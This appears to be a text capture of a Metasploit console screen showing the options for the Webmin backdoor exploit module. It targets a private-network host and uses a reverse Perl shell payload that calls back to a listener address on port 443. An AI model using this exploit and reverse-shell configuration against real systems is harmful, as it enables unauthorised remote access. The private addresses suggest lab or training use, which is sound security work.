 msf6 exploit(linux/http/webmin_backdoor) > options
Trash
Module options (exploit/linux/http/webmin_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.168.56.4 yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 10000 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
SSL true no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
TARGETURI / yes Base path to Webmin
URIPATH no The URI to use for this exploit (default is random)
VHOST no HTTP server virtual host
Payload options (cmd/unix/reverse_perl):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.56.3 yes The listen address (an interface may be specified)
LPORT 443 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic (Unix In-Memory)